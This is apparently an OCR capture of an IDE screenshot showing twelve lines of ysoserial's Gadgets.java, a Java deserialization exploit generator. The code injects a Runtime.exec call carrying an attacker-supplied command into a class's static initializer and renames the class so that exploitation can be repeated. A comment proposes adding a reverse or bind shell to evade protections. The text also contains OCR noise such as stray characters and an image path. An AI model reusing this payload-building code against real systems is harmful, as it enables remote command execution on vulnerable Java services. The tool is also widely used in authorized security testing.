 CommonsCollections1.java × Gadgets.java ×
113 pool.insertClassPath(new ClassClassPath(abstTranslet)); 6
114 final CtClass clazz = pool.get(StubTransletPayload.class.getName());
115 // run command in static initializer
116 // TODO: could also do fun things like injecting a pure-java rev/bind-shell to bypass naive protections
117 String cmd = "java.lang.Runtime.getRuntime().exec(\"" +
118 command.replaceAll( regex: "\\\\", replacement: "\\\\\\\\").replaceAll( regex: "\"", replacement: "\\\"") +
119 "\");";
120 clazz.makeClassInitializer().insertAfter(cmd);
121 // sortarandom name to allow repeated exploitation (watch out for PermGen exhaustion)
122 clazz.setName("ysoserial.Pwner" + System.nanoTime());
123 CtClass superC = pool.get(abstTranslet.getName());
124 clazz.setSuperclass(superC);